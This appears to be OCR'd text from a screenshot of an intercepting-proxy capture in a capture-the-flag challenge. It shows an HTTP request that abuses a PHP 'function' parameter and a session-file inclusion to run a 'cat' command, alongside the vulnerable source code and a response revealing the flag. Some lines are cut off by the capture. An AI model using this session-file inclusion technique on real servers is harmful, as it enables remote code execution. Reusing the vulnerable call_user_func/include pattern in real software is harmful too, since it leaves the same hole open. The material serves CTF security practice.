 Raw Params Headers Hex
GET
/index.php?function=extract&file=/tmp/sess_a9tvfth9lfqabt9us85t3b07s1&x=ca
t+sdjbhudfhuahdjkasndjkasnbdfdf.php HTTP/1.1
Host: 10.99.99.16
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=a9tvfth9lfqabt9us85t3b07s1
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
#0000BB">$func&nbsp;</span><span style="color:
#007700">=&nbsp;isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</
style="color: #DD0000">'function'</span><span style="
#007700">])?</span><span style="color: #0000BB">$_GET
style="color: #007700">[</span><span style="color:
#DD0000">'function'</span><span style="color: #007700
style="color: #DD0000">'filters'</span><span style="c
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="col
#0000BB">call_user_func</span><span style="color: #00
style="color: #0000BB">$func</span><span style="color
#007700">,</span><span style="color: #0000BB">$_GET</
style="color: #007700">); <br
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style=
#0000BB">$file</span><span style="color: #007700">);
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">session_start</span><span style="color: #007
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700"
style="color: #DD0000">'name'</span><span style="colo
#007700">]&nbsp;=&nbsp;</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[<
style="color: #DD0000">'name'</span><span style="colo
/>&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="colo
#0000BB">$_SESSION</span><span style="color: #007700"
style="color: #DD0000">'name'</span><span style="colo
#007700">]==</span><span style="color: #DD0000">'admi
style="color: #007700">){ <br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</s
style="color: #0000BB">header</span><span style="colo
#007700">(</span><span style="color:
#DD0000">'location:admin.php'</span><span style="colo
/>&nbsp;&nbsp;&nbsp;&nbsp;} <br /></span><span style=
#0000BB">?&gt; <br /></span>
</span>
</code>name|s:36:"aaa<?php
//flag{best_H4acker_in_xctf};
?>";